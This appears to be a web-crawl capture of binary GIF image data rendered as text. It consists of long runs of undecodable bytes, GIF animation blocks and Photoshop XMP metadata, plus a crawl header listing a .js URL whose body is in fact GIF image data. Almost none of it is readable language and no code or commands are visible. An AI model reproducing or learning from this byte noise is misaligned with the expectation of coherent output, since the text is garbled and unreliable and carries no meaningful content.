����ަ���<.��v��Pbb x���J��	>|��D%���" �@g�� |@�H��A�`!�a "x �y�p�A@  #?���� ��;X�2"�����XH���ٔ�` mx��%`�	SP�	F��)��Ldb0@�!D��Qȁ3	��S`a�Φ�UlQ��,P�r�/ht����  B<�؀����6p n �TЗ�F�,���"O86�ق��T�'��D�g>G�OH�'��	(0H��%(��\��x��YD�b��B�K� ��j�X�p��Mh�f��@ ��@GT��(�@P�$a	X� V������]�N�%e��U�Z�&�@��,TX-���Ճ�3�	]�?��Ւ4F�	V��+'�`%� ���`�Tj �R�$��O;�S�I�8��*-�T0�9���>���� �U�ЙTv2ҝ���(�y�����BQ�еfu��Y�P�Ճ� t��+�&0� 45P	K(@�Ը8�c�� �i6_ �$4�JS� �ZN޵�,�t^Ԡ�(@�p�0�M�BI;�Q�W�X]ol�q^����}o{�V�0A��8R}h�
ع�%M 0@M\��w4�0�ʞS� ���p`t��O5��b���1[�/D@Z��U�ce/Xqۘ����_�/Q\<d��@�j����:��I��LiZG�j��,�v����I�b�&����ű������5�g��lVk5�/�����Ŕ�ȣ���%7AT� 4� 
:v;��f����n,�?�̘�y��C|�}ڗ�pvh������p6��˞=�Y�D9�(���V0��^B��H�6�A�La(##��
� 
��ӱU�����,���g���]5���5+|g-P��(�Э;m$ ��!H��0hd �l�/*����`� ��	x1� �
Hh������j���B��Y����ȣ��}��|NxɅ?-�mX���6�PV�[U|� $ ���@�� ��1��2p�P�T�ax��gOC��v/�7�g	 � �/��|P���W�6DrPOI��3�<���� F�F#�n�"� ��pi��Jl��	N�t����է%��H�ϲ����_��7F0���r�ֽl/�},��_�`�	j�dPMk���нtZ<C �3�S�����3�r0B)���Ɩo�~
������!Z�|��'�~l�'�� �ƙ�U��9�r��|TA�4m	��e�)�B۪@؁	r�mz 6B`m�C|'Ba5@P�Q)r�1Uצk�@��4p #�Ham5�  �y �cyF9 ;�d �gk%0 0E]>@|�XK�4xWp" {�;�  �G]�P0�5�9�g- �$@� X`m}f 4@GttS���W0A\cR�@G4P��d N�3�T8i_�xS�h/������M��?�X�%At"��f{'A`Es%9@ E�WZ @    f�� \�f#0%u  E�# )8 51��8  3�"Z0 ���r
p
� p^wr�u@�#	�2��Dg� .':B����
=H5� �ZcC�
0�V�"���lC0�f �� ' }հ0N�g& @� �Q;P%'�( 	 ���)6�3��2WC@G2�_.vth�O2�>����1�Űwb�w�h+g ����Vd%� �H 8 �]� ��b@ ��! 切]P '�l� ��ls�]�����T� �A�Kɔ���A ��3�5�!����=x��Pw�8R��:PT ��p$`G4�f4��;s �Z p:V�Z���^%` `
p)���M ,�
P�V�Z�u ����4P��X�	�c�����1��� <C X�( �qT�U+�hw�XN4��@�4�� �qX ��h����0'y��8Z� a� �a��X�)B�� b� Q��� a�����b%�'a�?�'V �� /@ 
���A 0 7P�	�x�wBg\K�B�80b4g�X`Z ��  0)�� Z�&`k�f}�Y7�1 �H+
���VI�� 9 C$�� �	�Ѩ/v��&�v3�)� @p����	8�3 �4K`8�xA�(/z��"�õ-����} �Zp �A����F| j �4Vy   )r�7`0��u�"̶)� "�
��Z�q��b�  P�{)Qh�8� "z7P���s�p8�aA��\���*�
f�
�SG Z@ �0����a%��3�4p)�h'�vt*�p� �����%��) e�8�9�  + ��qw���� (�6�`T�u��G��R=�o�?�%� ��S�Q��� �''Z]�l;F�xx�E`^;��� @��1�೻�bN��B� 1 ��Z��a @���:କ�S��>�*/ ��:E�@aF/@@�< `��R�h�"���:�_쥫��0��g 9� ��t$@A���Z�b���� ���&��' ��ڡ�2�G� ʰ%9 ����(p�ӱl;���M�d
7 .p � &E�  �}�PA�*�Y*u�f�M}' ���q
��
x�*�k	I�
�K� �l�@.VE /Q�9 �ۯ�a�� ?���a� �:Y�*��ԋE�~��^�(м� ? Z`��#���� �" ,�X14� T��˙�B]�s���&$`N%��T`���9 I���ȈD����H=� Fн>�TNk[5hT�"�d���
)X  p�/��x���*I���n qm%���V?z��S�����h�RI�� Hk4I<���^��/���`�h?��U̐�Z�y;07`�T0�tG��8�
��<0���h��H+�Y���$UU���At��, �*� Et��I��P h����^	%�` �gL�P`GFUB�ښ��ЍCk�� Dr� aRk;#ew�;�P��K%_re���2 'd���g&@a1���AN� �|BH�
��!��fV��D� a�y�ͩ��0��g S #�
�1�r�h7
�21��"���S�\�5�Q�NP� �h���, �������;}�H�t �!�$�0�3^��7���HK�X�3��Y�ª�)ωM<
���M5 8� ���FG �4 �I]}����&����G`�$ p�* A��e�I+E��5[�  6�`���CH��p�5:�0��w��� �(p0�p�P�a� ��CY��G���1�N	��T���BHF {��gF�H�
j�������B $+טC� 8�N����O���)���h4Ű��yR�d�&E`� H���V$�W�o�ۙaG t��X Iچ^.ۗ� �,6\b��ܑ#"`��d�0 :<- 5�hKc�'���g|��Q `� |7����Is48 k	�t�hIy �0y5�s�Ejq'p ���� N>JTp��  P+A�l)����T.~ ]1�#.�HBDG���^�?p"$gd��u&+�E�8�X\
W�%+'pEy����OZ�5P�O��_�y���[%��>��H�
��P��]}+-A �:0b��0��B �9 ?�61"k�wk�4 (P��gz��c{F[�4�H�,7o�eEPC�yf5f�Xq�dBb^@��"��}޲-^�b����i��gPA ����g��qr�y�>z=��&a�������
�+^H����&�h|N�_��UW��O���@zE6�R��ć��7��c�j�n�gqN7s��/�* ��o�`w ~~,��-
�Y���c3 /[�a$5f�Pq5�ifv���Rwx7���fov��
�4�h< ��T�PN,`?0|����@G}�@!�%��
��J�$�\��U��,'~6ςB&�����~B\�S��N�;#���L�|����H\3�.^����-��Oe%��*�7��rg�	��gV�U�]�$����1����z�Ƽ�e&?5!�50J��������pH���M �_�T\/)�
��
!1s� �q�RW�]`�`���]]
]�
�
�`
���!$,,F��!Q%'K+A^��(ZF"F�",44,�FA����,A^Ӵ��س��AA,�-�`5�胒����!���]-����7�z� ���$=Vd��@�x�%����
r�ؕjC�rZ4�8�`� _${�BԘ�ɞ=t-�	�Q��?�8�$I/n9�ed��]}Q�v��իV�I�M�7#(-����+4jh����-�����ݻx����� Ѡ���È�"-CK�L�nҾ^W�̹� 1<�M����j k��j�U �lz�
F�q�)7��2�K�H�����O$�G�y˻�Ȱ��v����� �9�k!:����g~M�z��g��d�I�`��O�:���2�y,���z�Y��{X�}�����W�]�G�&��y�}]�v�"o�2!���^"e�ab�� �G���G���G��
X0q��'�!Gˁ�-b"{��ǈy����эg��� )c��pY߀���B�^�i�5JG���������m�W�]S��}����'��}b���46�,<�h�^��_�=���pJ\���g�<�
���fijfv�������?��a�$����O��]|�2
l6��
뢂�W(�4��ZP�z�H�I��!�g�f^���.$�r�2�k���b������Z���\���Zj}���l��.�)��^�ֺx
����!z�F�ͫ�v�n���]��u�~��������a��M��B,w����K��:mV��k�~�Y���"�#���p6��i��Z�)�U��p�-,�������fCs��⢖.Y��.;|k�_���"mƨ�����
K7qJ'b�ڴ�1F6�MJv�SJ������"�ѽiM�w<��i[����v�W~L��-��,r3�]&�h`q�3�n�~hO�M���@J���M��g3�ݵ���^jv�f.�vH�O���?���o�۽}����w�֊S���>����ں��;N�l�����K������i���B�����<�hSw�:/�=M�Q�,4��]tzX� �������G��]�bv2N�H�;	�U)���F��|�S7��5V�B�����!��E�:-8A��h-$�'���6���lQ_r�F�s� A�H̢xh9�)@;��Y� :.q!_,�52�0�%aЎ���Nv/"������Ύwt����'}g��������설�0I,e\� ;ȀB`�	�@mA�Y�G��Ų��, !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,    � �  ��c�����c"c<",-
`]5
]`���5	G!,#KE��JQ4QS-�bb	�bG	�b�a@E����'$ "2c;c'����]
'
FK%���]������Ix��߀W&6m
q� ��I4���� tML �N|�F-��X8(e���,d(G���!%8�a`G��J�8!)_�
(Y*A�UAE�6p�*WM��b�F;v@�5Q�%5F`���X��(9��$�.
dػ�E�`�͐�E��cb �W� ��( ��i��ؼY���ȮZ���WZk��AC�;�}�P֘�!$�q��. S(��[��R,,X@��c�$D$B�x\8;&�D �_G&�a	/��Ue� �#V�0`�ć!���n�	���z��L(䠄o`1��UCq�,�W`��eF8`Du⼠�"$�e{}� 
PC'H���QV	��2 T�AQ@���������4䔡3���C�=5��
	Q� &g�P�L��փ@� ���G,<7s��N&��W�z�SN �?U͇�	GNE�`Ē4�0�<XB}�W��V��Q��`�%I�DJ�O��W:g�%@,�Є8� �a���a�X'�9�X �X�(�+r�A�����+@�Wp@�LF�A�}�c�P%���#�0��p�y����	��x�|��M4a�:����x �1�k��Z@M͇`0Gp `�6�3ˇUV��LÑ.��k$�[�%5�a��{�����$?�� T��B_&XL7|B@�l/4\���G@,�l,�D���W�'��L�d��'�l�
0�ȸ����5t��%lj�����m-D�TxM�#� �`{��e	c� �Ǡ�8M��Q `�+sۉɣ'`�.�)}5HЂ�am�{4��`�!�����$� 4���[�E�������WX�`|��0�����a~�pa�+,.l�9BX� �I�"g��A(м)РKC�D]>P�q}(6H��4NPp`'�k�*|D*�����̘4��)
�9�cX��٨M	E��*�4��`	k�4��`���!�!�eM:<Q�`VH��`
C��@@��Yq�PM^F�-mh�P �Z�,��	p�B"��C�C���D�<:��,��3B �{�H��p�`|@ Ȁ�B��$TXh 
<@Iq��@p�P�&� �/��A`"犭`a����HT�35@���(Wqł�@� p��� ���� �JAou[�%̘���D	#��*$�!��L���p�&��@b�x���:��4���������`�R�˧�$�,nB\�T�����|���`�¡Wl!���DD@�`*F1�$� p�8���LT EPX��	���؉�t�?��F�8A<_�	,D!
� �6�i��@�u��t�+W�huX[�����"G����ǁGu�H,P���Ea>#H�I�L|� Z ����`w�Ka"u�@t�l�h �G�TM�
~ڂ�"���]�EW�B_��D(`��VQ[(������O]b�$2e>0�@�C��.�x*�B"@AP��L��Pgb�N���#R;�!p�zQp,ǵ��QV�j\b�Wv�F�30RU+�´����C������2�`�zL����D ���8�;����= ��pЄ��(�������s��ڜy�����
n� J��A�My���-P �U�$�H�0�6e���b�bs[� �N@��W� J�4���r{  I���[#(!�XPBk���`3�%I����.��ሢ��J�4�R54a1t�(�-M̸�e(� |@�#�r3,��]<�0 �xp�o���-�e��Xdq�Ju�!��� hTC��kv5YUٚΘ@4�s�b��'TX2
��1AB�(��K�=q@@$�eH�e�#xX°)�� B���&  6@���� �J��B����&E_��'ak�8]pަ�F�B�ޗH�KX��v5�31_E�$,A�T�A��������d����Nt�B�)���  U��A��SL�p�g$q�I�3L�F?���m�q�P��-���.�ԙ�yN��@C9ڝm!��8� 0 W`�8�� �I/��Y�s}�� Q��^�me�C%�d>Tp����3u��D%��O/��+���� N�m8yȓźH>�y�g�vu^�
H 2.m,�h	8�:�܄�@��=�pp���@*�z+���5Q�ɓ΁�ոJO,h	v���06&�WΦ�S�cw���j�p��F��ު+A	� 0�Z�WC��@����ބ� 4Pa�5�6,���� t� w;0
� BG!0
`}�<�!�#�S��%�A{�t�o�ct3�3�E��_Hbt�w$%x���g>� 0 ` �:@rq��& W�F5	Xrr�r�8�?�@b$~�#mFP�0r�c D�i�*y!Y)�ӓ;���FYI�_B�� 4�FXD	qX��%Ia$�\�P!a�s� �nߦC �eM�e���p,`Bt�*�'txc�xQ�eCb�#�1V���3#̧f�pB�@�u`�t�Ux8XpI�B �2�/@I 
�Mp�t �S{��5��i���'�x�6�oX��O߱4��4`Y�屎�et�R~�WR%A9SH��2=R 7�)��~��9p&	��j]� �~J�Xʠ � �RXnUS5YS��CF/��|I!+!@cH�f�ua�YzVr���# F�F�sH1����x\�J/�j��3�J��2���>E J@����)Ww�{0u���.r�72K7�P�7���fl�44w����"�KqÎ�����E}S'�17�4�&Iaa���
x
su)�*��,/�-, �E^`Њ(IbF�k%����)9XoG�*�@g� F�3�~�UQ9y��|�&��� #&%0z�1kS�CEn�'Q��;HRb��#  ȃbE�O�So���v�yF8BQ��t&01� # !?�/�uw!#��422#	q�%U E�zq���p4�C.8���0��wV�lr�^5�>G��Wg�!<g+c�Ɏ��'ՙ�5�)�y���b4!U֢T6b2�PR	ǋ��!����"`�X�d�@C c0Y
�2��s�QbJQ��b��e<�(�	�0�)F7ZJ	�q.K$J�IW8p/%�
%�v������"D�!ѷ��HSo���q6@��Xi
%�rƎ�9l��x� Rq/�Y!r��Dg&Тs�)6�^b/�W�#hsT�
����T�����#�VQ�"�q�Q0G^���j#
U �F.Z4�;M%<VV�K��p��_�!��� W�(Q������bP�P ��/���D�
���b4��*�4O)�F�Z�J�Tf2��1	��	0���@���Wa �62T���!*�Y>
G�͔[��T�: �	b�N^=0 �
�r��,�%7$�����uy���8?S �AXH8�� =�+� %��K��Z��V	W�CJ�q4�02 A :`;�j m�N�@G�� 3�+ >��WC��t�#�wE;�����,R6�Qy�rH0P���9�	M <�Z���b` I� 3`Hlk �8Gp4�� �ے;��� 
��2�A`A�	@ �! �/P�I��/p�� A��� Np�e0���y.���'F�!w�����K )M���%�	G�U� I0P�̥=�F�=���F9 HF�: a�=�C�GJ0	�p3�M� Y��:�Z@cO0@� � �� ^�1��{�{���w$�,��H��r�R'|�.��4���Q3.Y��I�P+I�k�"����0�3`�'� 2P�<��^ �!�^�	��k|"��<����& �^� /@2��F� p_� > ��a���!��"�QnI ���T`-;JQ6����`N� � :�������@9+��T�a�3�7|Ƞ��9�� ?4� M`��� @�\�N�� ��<�U5,�K@��� ��y�:_�!;�J�37���6��J��d�����>�Npl�"�+�cG`�Z� 6���Up � ,I  �� �r0	��{ �
�6ѫ0	#� .𽠀 +< :�p��K��0f���,���\ #0S���" ���H!���^O� ���P2� I`�F� ,`�
 YP�p<��T���� p�)Q�  P�F��0� F 8�L@������\�N P^`ˇO@RD�A�b18'&��@�r"�ɬ�"b���@�Q��Đ�+��6� nl�b|`��+0�A�IN ��F`ñ

U]�=�3к�ǿ�+� ��![��{;�01�l�>� 9 y�Gy�5 �$�оKP0��08�,x����+<�)9E�` @o��6�����Z�`�� 2M0�l� �[�5����!��P�:M��,9��F��@ 2|�{\��{{{�	` 6���}�* ��j�B7pK ���/!� ���7�A2���D�+l�5\�=p�M���۷�k,��:-:@8`^��
��� ��b  h�I��Z8`�� b@ ��a�瑔 :��3��z�2��6�����"xy2.�* �Q6N�!�!Z�`�%Npk,��+PW���+@�F�,���Y5c��"U����`��/� ���� Y��a� �bZ(��Y.�i3&˪Z]נ1�<��4s1/ү�r�#�ǇqFH'}�0�6<��R4��n�?bк���>�0 ���Dkt�z<3���~�@5� �U`w��^����6����2B2��oc�"�m �a+H��s��L�$A�����ZP�!r�G�/�  �	2�_�|���R�I��{K�S�(�C�K��ݭ�|; SPκ �23P��N�4��:�	P590)�b\�;A)F
`��(�oB�)�&��@ <|��>�Gp�0�,?���/,�:}����A�3;� �
b�{����θl�C�
�� m�Cn>���<�� �G%����G�zm��i�n��8X��{� �؁����@�8��3�����#�M�������c@ �JP��Z]���7^�l�I��D̮�
5
]]�
�
�-�]��������!���'	bG:^^+G		�++:B QbM3^�/b	I�+2�b�bM�b�ס��OG("/IK��I���-�����5��������(!#�@�
�@�À#/�끀T�Ud�Ѐq��V�"��Ffs�*I���T9�m��۶��!C�/:DT��a��f	�6��,Pb���|��	B��!���)R#F��
{p�N0x!"� :�x9���.̨0c��	�0b*]2/��r�c�)�Ad�*�X��15�el��JD	�
���hС9���1* ia?BN<�}g���i�ۄ�n`Y����	pl��ewS�z���@:Qj� C����x����$16~����w, �;G��90��O������`8Җ;�C�@� KpBHY��s�Vn��[�@�@@UO(aLy2 �Li<��@4�8`�� �*��`�^A�$�/XF��e�(��"�^�$j$��<ʐ�.䶈A+*0��p��  $wb'���'
����XH�EU6�8c9�v�yy�J(�� �۬BC$��1�(�.E�E�Zj6�%ŀb|
�{@ �\,����� ���Be����!>4�D
����'����BA��!��|`  B���WL��` j8�D�bP)+�������g3��`��SLA�p���2�Pe� a�G��#�
�k�,�p�M`�@Ȱ374�38�zC�Hg�A̬"-�	$�҂(1E�8��4�v<�茏V5�OT5�m� �e���S����{�����RW��E�`��  >$�  �lF� B /4 �@4��8�p@�/4!CI=k4�@ ,4=���g 5�-^b������6@��/>U�.OD��P�yO!=�p?}D�Ϳ���U����W�#&��'E Ă�Y�,+]k@- �h�Z��1#� v�c��;��79> �H��-ol{�	P����(4A	� �H����	K�B�@5<�	K` �*��v�"p`4�^�@0�%����X��.Bj�X�&� D�Ӷ� �$�`I �F`�
FmQ�� #����}/.�#%P�>���/��	\�G���$�0H	tA�4�cKF	P�(@�E�~ ��`�M$�j�(����V&a�D# ��Yv�	�!�����Mw		��R HB4�!	I��A���*�d�HH"r��,��� �D��' >�!N�egL�BЂ�(�(��`�&�L�@�A��f	|�pX@��P�N&�*��GҐ���c8IHZo�=�#
)�Gh��,܍"�����<iV�A�M���	�R�|���M  2��&��2  Z�* �$ s�!��P]�BȂ*2�%�*#sh��N҆Ջ�E�²�tYmaZ� H��c=� &�|�F-`�QE���ӊ  ��8.3��T��	r�C\"-jM�k"�J�Xϲ��(/V�V���dIZRȮ���EiW8�L�̕�\ X� Ƞ��@h����&,a�Aj�Ҵ��T@!Tk��F��(	��QZ�%�!'*ٺR�����U��`���k�X�Or�S #�Q�H�}@����q�:���#�]��KPIh�e����	qX֒�кXͦw��\��7-�\aIɹ���<�>U5�p�\�(�g���Қ���}&��rCox�|��2�:�[����q��K\����୐r�>1����� ��>� �7 �J������!�+�X�d�����zQ	@4͓��K��h4�q�G%<ٕbB����ljS��xY����l�;�� �Kf��&�h��j'	d�� �}���Q?�9��0��Kz���z���G#P��z�G}�h܀��8'w H�`���pś�J?X��.�.p�[�|�n"Q�
h��y��%<C�6��]�q�X�੓�"bX�q���`��O�ö����u0$	��j�Bc �����Һ(�*+H�:����wr+�U�"������E����j%� � �� t�@����x T��@g��Yً����<�d�,� ��z��h��L�T���f��i�H��4���$>��� ���F����h������;ɊZ	�9�\�0�+ w2v�b-�]� x� �`�.t�	@�{� 'p�̀�d)@�zL�S�?P�o@0�P^5q C&�K��J'�P�E���0 o @>�qx   �(�y�+?������{n` ��7��)8 8�#-	�H�և���8��� �"�Ԗ@ �#� �@ B���5#bx�@� P!Q�w��C�1 �@ ouWC` Z J�ai%!`/*V `�>��]�  ��@�Ap �X� C ��Gx !(���M�U@ ����8 @2jG�|f1 Z0 � vL'��sp��Bp#� �'@���X'�(�MxZ�r �x��p�� a���|�x  Z@�v|X`kY!ɧjlhQ� 4@���@�E� ���dT�����Sb�T�0�I5@�`v�Z�^�9�Pw�X��Z�(�U&��'v���WsM�?�a@����w5 �2��-���C�8P��� ��y�� 7��C�s	
�y�5@�w�'QV $` �Dj�$��1v%/��� .w"p�;�M�|pZ�4�Џ!�|_r{k8�� ���w|��;�|� ��P ( �I^�|��` �rrДL�|�g*�8p~�؏# B0{�"�J� �W"��� $��� � Z��'�� ��Y P!���( �@��  �8	p5$�Z� � WQ ;�? ��nY�gU�H�Y�   ����O�r� 13e'Mi 7P �ep-G��0��9� ��rb��%؏�w9�Hi�f��r��B $����� +Ih���
؏$ ۙ  P���i ����r�� ?���8��9Hk�?"����a    �FXp�TL.2����9G0� �X-�w`�dVH#��X �n��X_)��i R��rظ�� �4�� ��'0�ZPG�BE M��	@�7	�)  ���(�I���\` 
�-RF��4��i@������f/%�Д ܕR5dt�g� �)#��� ���P���� l`�� @�z��V8P��%��+ 7�\��?0C`P�=$�_Q��w�� �h }9J��;��*N�f%� Z (�  ���gc*D�76��x��;P�kZ��I�0�6�
�k;�6�/��`�7z�%�9 .xg Np�`#�ax�! U	rX@�0��@8��F?�r�F(_i�J0 �` w��'�|��]�z�w �(,% �� :&�ɷkE �+ ��@����& E�9��Uб4��Iv���� �j�!9�K#WZ Gp4e#��-`N!� �X0�` uU�G:^"��BP�ieV�e n�x��Έ34 y�(�(#@� Uc!��M�(k[�[[a����I��q` �Wr�oN� D���#��D�:nZ.*���;e ���Ez_+�"(� ����� a a.�R
0  ���"�S���# ���~��-� 	�R�eSZ�5�;�Z ���|��p'��P8С�8.�(���SIД  a� � ��7`ϛU��U��7�`�1`���B7@��'o�� @��Y뭙G�a��Aw`J��Y���k�	le 	!ⰴ� [�,�#�`Lݸ�  0�Q��wl�
��m1Y��ts�p�@.�eE�oI�`���9� 8ň����I ��:�
a��'�g`0 aP  ��h�7�I@�E� �eb𨊲�  �'���D��a�b�@ �7��O�y�Z�|r;Q�w�l@/����	N��8� ��Y�X�GP� m�0�m� �k�� ޶U�y��r�k�  ������-�h�R�� /������<�@y�ˉ|l!LI`�d�'06�	�Ǭ���K������!�"!Iu�	��y��<j!�{9�9�����5K�(���OQ���GD�pK�=�!����"�)�	�w��.Q��kE�f�T$G.���};! L������Д�*�$��-��.��|�4 ���q E+r - V\�a )�, -K�Pt�PP# 40�@ i}�S!�I@v}3��>��5Ik�/�#�I�F�-`� Y�z�-0@�.ΘźЪ�j.��s���s�b債oYy]0 P�(��p�2s� Ri�$	;��9p�50-#��, ���g;�T�	�ڒY�|USsY� ߪ(P�7��lůr�;�a`DT#r׭. ^� $T�-����x�#���� 'U/"0-^5� 7 �aFp!#x ���/5Q|x�yJR�h =QJ E0 , ���"-����Z@ �$�yw}`����U���x#��`��(� E �KBG`5.x7�V�A)%�a�"��k��g�n���%:]�t��=�\��*��b/��U���zJ�IBg�)�x�?Х�G���a�P\$�$�-P��HqN��n��� W�Vn��y�  l�;�*I�H90sb�t	�`$���GY[��Bk��L�u�3�> �5Q�Q��\}v`�VL��/tI�����zDB4:"�r�o�IvR�jQ��IFyj�@a��ZG�̶V6sUj��q�E逧&�8w���p�iA(����KE�!n��掠H�h/�����dَG)������Z��k�{�I�	�?A�WTtb\�;��;@.DVa�U�^���q�u�>'H���o��V|6���+B��J�`b!@E+S�;]�(����g.�n®Ie����J�uQoa�%��~�`�*���~�#��;EEE�����d�d5��<�$� ��_��:��;-��q_^� 	E�u��� L�(�(��#��4STGUF0�dHJ� a�W�������<�Q�4^�	�VZ�`'���V�@��[ �%��v�^!�[O�?550��?��_��� ���5���< 5�/��o��?���DP�FA^���������������,",444,����������"4@/A������FFF����������İ,����̒ǹŒ+�������!�5]��
Ή
��<���5���]݆2��f(��l�JY�w.;��A<���� ������
1��E�,L��ђ�	�xn]��D�����!#<[΄�l(Ö�8�Cj�h��yv��tbG�
���I���6T��)����*�P�ϛ�2d��N�Jx
�==�0C`b#�e�pT`sL�B��epē��`X��TFp���2b/E~��xbJRJ�J�y���y�b�2�D��YV`��Q��^{9�1��Q��&2~��m/FB�.]v���n#ʍ������]��Q�]�*���^/A*z�ݯv�E�����=|Ӳ�`�}��9~e�^v!ؓ��LV_w-"�~�x��F��TC����s���u��w���C��s��pFՐ��)[����7��a2+��j������e:I�|�Q�#�U��XL�WU��	8�Y�y��!yd?k��Ņ��]�%2��gM>�Q?!R��X%�Ӝ
��T{��##d�Y���A	�S��8�~
���l#A�w�0����Z ���"c����R�R�~�kF�.xN^�)�g�vV�bU�P����j�	��Q?٤��+�{H���.&�v.�xK�V���F+-nRiX/���#�n���ǾI��������:�!�a�fy�^gP�F��Xv�[���V5���(<�T�T��rI�f^Lc�0��\���f.���2����P^��m�Hџ���%���g>�sh����.�s���iW����c�eR�Z�$<�<�m��5Ћ��H�mWi#��v!��8)P�4u���^�|��x+�7"vP�SW-�dP!��e���@7ǉ�9�B�#�[�8�tHu��Z* -�V!%kwuM��o33<ԕHǿ|��m�O#��cV���W;d�B#<|�N6��&����[���
 !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20250110/81d7f69f5854a35c802bbfc4cd06bddd.js
body_size: 402919
content:
GIF89a� � �� �.aC8��q����qfVPY�͏�[L�����m.��GS�rL�����M44E�##���J:D�vr�P�Q8�!��q��p��u�/����{~���d]g��
XTd�Cǚ������ �X"�24�÷Ӯ�����FF�AM�Ӿמ�㦎�8C羲��X˒yӚ}�5��s约�ħ����19�Jۢ�����spi<-Ԟ�������n`^�Ƕ����I벚۬	�����������ٕ���-˦��î��������Êm۶��箒�ۥ���yy�㭥۲�����n�*0�3:�ye��y��i�˶����1 �}a�E�Q���S, Ǟ���˖iUU84��5�:I04��m����YI�����GҔ	eYY�Z#�������S�mU�BF�RY�G%�V5�c!ڨ��s#�}q�J
�VR���aHEہ~�5�}q�C8uYU�eY�oV�u]vebˎ��� ��uuUI��B�$"�^`Ǯ�[`o���yM<U4(�?����uY�TVڊ�E((Ӿ�˶�����M"�ma�F28$(�q]�`Biae�eM�����y�ʤ����iQIܣu�����I0,�_H�ϲ�Ȍuމj�V
ﷀuqyA,0�!�"�����}8(4��k�Ӿ�~\�JPϺ��ia���mX�oo�O?�Qʓm, $�]^I$4��lᯁ�ePԐ�I�][iiq<0,qmu<.<0$8 �aM`NP.,@iqy=?Q������,0@���Q,0��χn`qMPİ����h/���Ǟ�A$��|֩�ˠ�ƙ�Ìs���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:52e29cd0-1a69-4b35-9752-896936c72b6d" xmpMM:DocumentID="xmp.did:F58115CA0CF811EF92C7F968331D8346" xmpMM:InstanceID="xmp.iid:F58115C90CF811EF92C7F968331D8346" xmp:CreatorTool="Adobe Photoshop 24.0 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:292ff08b-abd5-48ad-8755-546e5b0abdee" stRef:documentID="adobe:docid:photoshop:c1d39b9f-e919-604b-96e5-cfe16e0fe0e1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � ��H����%$ưḇ�"J��ŋ-и�@Gt�(�hd��ȸa����L�����J��+Ɍ!@@R$t�N�C�h1��&`�G�P�F�)�J�ꩩQ�ơ��k�8_�����J�ҪM��m�+p�a7ƕ8b�-���߿|�	�Y�0C�H1V��!:F�<r���#ѡ�I��/A�;��i�;	�d4!�ЬG���4MŴ�C�ƶ��jl�^��K����m����C�zc�+�z��է��lna��T�x��Ǝ!s�<r}�̚�d�%�H�ϒ@w�,2,�ēK�0�p�McSD�Q�f�+X�vTV�e�a �\�Z�1'�t��pty]w�t�&��u�]x�q�C㐧Ύ捃^E�ҐD�g�H���F����TV��j�S�Q��Q���3�SB�%��9����Ҧ�Di8\(t� 7^�3�i����W��W0�0]t�e��\3q7302�]����N��^:ND>�^�Y&*���t䩙�s�+l�L�|�����J�>�������v&]J�&�o^ȕ�r�9#�@�*�&h�1|"C�Q�B_}MGE��6㌔V�)��FE�����jo��z�$� E
